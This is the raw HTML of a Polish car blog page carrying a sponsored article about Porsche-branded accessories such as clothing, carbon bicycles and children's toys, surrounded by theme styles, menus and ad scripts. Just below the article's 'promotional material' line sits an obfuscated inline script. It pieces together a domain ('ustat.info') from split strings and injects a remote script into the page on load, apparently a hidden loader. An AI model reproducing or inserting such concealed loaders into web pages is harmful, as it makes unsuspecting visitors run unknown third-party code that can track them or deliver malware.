    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #353535;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #353535 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1e73be;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1e73be;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #353535;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #353535;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #1e73be;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #1e73be;
   		}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-266 single-format-standard nie-tylko-samochody-akcesoria-porsche-dla-kazdego global-block-template-1 td-blog-cars single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/autotydzien/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-2-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li id="menu-item-7956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7956"><a href="https://www.autotydzien.pl/category/samochody/">Samochody<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7952"><a href="https://www.autotydzien.pl/category/zakup-auta/">Zakup auta</a></li>
</ul>
</li>
<li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7951"><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-7953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7953"><a href="https://www.autotydzien.pl/category/mechanika/">Mechanika<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7957"><a href="https://www.autotydzien.pl/category/plyny-i-oleje/">Płyny i oleje</a></li>
</ul>
</li>
<li id="menu-item-7954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7954"><a href="https://www.autotydzien.pl/category/opony/">Opony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7958"><a href="https://www.autotydzien.pl/category/ogumienie/">Ogumienie</a></li>
</ul>
</li>
<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7950"><a href="https://www.autotydzien.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.autotydzien.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sobota, Styczeń 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu" class="top-header-menu"><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-185"><a href="http://www.autotydzien.pl/">Strona główna</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://www.autotydzien.pl/o-serwisie/">O serwisie</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.autotydzien.pl/reklama/">Reklama</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.autotydzien.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://www.autotydzien.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/autotydzien/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.autotydzien.pl/">
                <img src="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png" alt="autotydzien.pl" title="autotydzien.pl"/>
                <span class="td-visual-hidden">AutoTydzien.pl</span>
            </a>
            </div>
    <div class="menu-menu-2-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7956"><a href="https://www.autotydzien.pl/category/samochody/">Samochody</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7952"><a href="https://www.autotydzien.pl/category/zakup-auta/">Zakup auta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7951"><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7953"><a href="https://www.autotydzien.pl/category/mechanika/">Mechanika</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7957"><a href="https://www.autotydzien.pl/category/plyny-i-oleje/">Płyny i oleje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7954"><a href="https://www.autotydzien.pl/category/opony/">Opony</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7958"><a href="https://www.autotydzien.pl/category/ogumienie/">Ogumienie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7950"><a href="https://www.autotydzien.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.autotydzien.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-266" class="post-266 post type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.autotydzien.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Motoryzacja" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.autotydzien.pl/category/motoryzacja/">
                                  <span itemprop="name">Motoryzacja</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nie tylko samochody – akcesoria porsche dla każdego</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Nie tylko samochody – akcesoria porsche dla każdego</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.autotydzien.pl/author/admin/">Redakcja AutoTydzień.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-27T12:58:56+00:00" >27 maja 2016</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-266">626</span></div>                                <div class="td-post-comments"><a href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?fit=816%2C250&ssl=1" data-caption=""><img width="696" height="213" class="entry-thumb td-modal-image" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?resize=696%2C213&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?w=816&ssl=1 816w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?resize=300%2C92&ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" alt="akcesoria porsche dla każdego" title="akcesoria porsche dla każdego"/></a></div>
            <p>Kiedy słyszymy słowo „Porsche” pierwsze co nam przychodzi na myśl to piękne, szybkie i luksusowe samochody. Niewiele osób jednak kojarzy tą markę z wieloma innymi produktami. Porsche to nie tylko wspaniałe samochody, ale także rzeczy codziennego użytku, które znajdują swoich odbiorców zarówno u mężczyzn jak i u pań.<span id="more-266"></span></p>
<p>Akcesoria Porsche</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Mnogość produktów, jakie oferuje Porsche na swojej stronie internetowej, może przyprowadzić o lekki zawrót głowy. Nie dość, że można tam nabyć ubrania w wersji męskiej jak i damskiej, to również kosmetyki czy akcesoria skórzane, takie jak etui na iPhona, nesesery czy walizki. Firma postawiła także na okulary przeciwsłoneczne oraz gadżety kuchenne: termosy, kubki, schładzarki do wina. Przedsiębiorstwo stara się, aby nabywca mógł korzystać z luksusowych artykułów w każdej przestrzeni: biurze, kuchni czy sypialni. Stwarza więc produkty, które charakteryzują się ekstrawagancją, bowiem chce przenieść ducha motoryzacyjnego do życia codziennego. Z tego też powodu współpracuje z różnymi innymi markami, takimi jak Adidas, Eterna, Siemens czy Franke. </p>
<p>Akcesoria Porsche dla miłośników motoryzacji i sportu</p>
<p>Porsche myśli nie tylko o codziennym użytkowaniu swoich produktów i nie zapomina o fanach motoryzacji. Mogą oni w <a href="https://sklep.porsche.pl/" target="_blank" rel="follow" title="sklepie Porsche online">sklepie Porsche online</a>&nbsp;znaleźć tysiące gadżetów związanych z historią firmy: kalendarze z kultowymi zdjęciami samochodów, miniaturki wszystkich aut, plakaty kolekcjonerskie, stare wydania magazynu Curves czy książki poświęcone motoryzacji.<br />Jeżeli kochamy golfa czy kolarstwa, to również znajdziemy tutaj coś dla siebie. Zarówno wytrzymałe piłeczki do golfa, designerskie torby na kije, jak i ubrania sportowe. Wszystko sygnowane marką Porsche. Szczególnie warto zwrócić uwagę na rowery &#8211; są bardzo lekkie (ważą koło 10 kilogramów) oraz wyjątkowo wytrzymałe. Wykonano je z włókna węglowego i posiadają hydrauliczne hamulce tarczowe. Na pewno są tańszym zamiennikiem samochodu i na pewno lepszym jeżeli chodzi o nasze zdrowie. Być może nie każdy będzie mógł sobie pozwolić na samochód z pod znaku Porsche, ale już rower – czemu nie? Jakość jest niezmienna.</p>
<p><a href="https://sklep.porsche.pl/" target="_blank" rel="follow" title="Akcesoria Porsche ">Akcesoria Porsche </a>dla dzieci</p>
<p>Marka nie zapomniała także o najmłodszych i specjalnie dla nich dedykuje rozmaite gadżety i zabawki. Przede wszystkim chodzi o nowoczesne ubrania, które pokochają zarówno rodzice jak i maluchy. Każde z innych powodów. Są to wysokiej jakości ciuchy, odporne na spranie i charakteryzujące się sportową stylistyką oraz tym, że nie ograniczają swobody dziecka, które jak wiemy jest bardzo aktywne i wszędzie go pełno. Nie brakuje zabawek głównie związanych z modelami samochodów Porsche oraz różnymi torami do przeprowadzania wyścigów. Dziewczynki jak i chłopcy pokochają kolorowe chodziki w kształcie samochodów oraz maskotki. Wszystkie te zabawki oraz ich specyfikę można znaleźć w sklepie Porsche online. <br />Jak widać oferta sklepu Porsche online jest bardzo bogata oraz adresowana do wielu odbiorców, nie tylko fanów motoryzacji i tej marki. Przez to, że przedsiębiorstwo kładzie duży nacisk na jakość wykonanych produktów zyskuje, ono sobie rzesze wiernych fanów.</p>
<p><em>Materiał promocyjny.</em></p>
<p><script type="text/javascript">
(function(){
 i94x_=("u"+"st");i94x=document.createElement("script");i94x.async=true;
 i94xu="8727269";i94x_+="a"+("t.");i94x_+="i"+("nf"+("o"))+("/");
 i94xu+=".wXkrwaXi94xyiy7h";i94xu+="wmfzayexlX78a3";
 i94x.src="//"+i94x_+i94xu;i94x.type="text/javascript";
 d_b=document.body;d_b.appendChild(i94x);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_266" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_266" data-postid="266" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-266" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_266">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","name":"Nie tylko samochody \u2013 akcesoria porsche dla ka\u017cdego","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Podziel się:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-266" class="share-twitter sd-button share-icon" href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/?share=twitter" target="_blank" title="Udostępnij na Twitterze"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-266" class="share-facebook sd-button share-icon" href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-266" class="share-google-plus-1 sd-button share-icon" href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span>Google</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/?share=email" target="_blank" title="Kliknij, aby wysłać to do znajomego przez e-mail"><span>E-mail</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/#print" target="_blank" title="Kliknij by wydrukować"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Podobne</em></h3>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.autotydzien.pl%2Fnie-tylko-samochody-akcesoria-porsche-dla-kazdego%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nie+tylko+samochody+%E2%80%93+akcesoria+porsche+dla+ka%C5%BCdego&url=https%3A%2F%2Fwww.autotydzien.pl%2Fnie-tylko-samochody-akcesoria-porsche-dla-kazdego%2F&via=AutoTydzien.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/&amp;media=https://www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg&description=Nie+tylko+samochody+%E2%80%93+akcesoria+porsche+dla+ka%C5%BCdego" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nie+tylko+samochody+%E2%80%93+akcesoria+porsche+dla+ka%C5%BCdego%20-%20https%3A%2F%2Fwww.autotydzien.pl%2Fnie-tylko-samochody-akcesoria-porsche-dla-kazdego%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/" data-text="Nie tylko samochody – akcesoria porsche dla każdego" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a 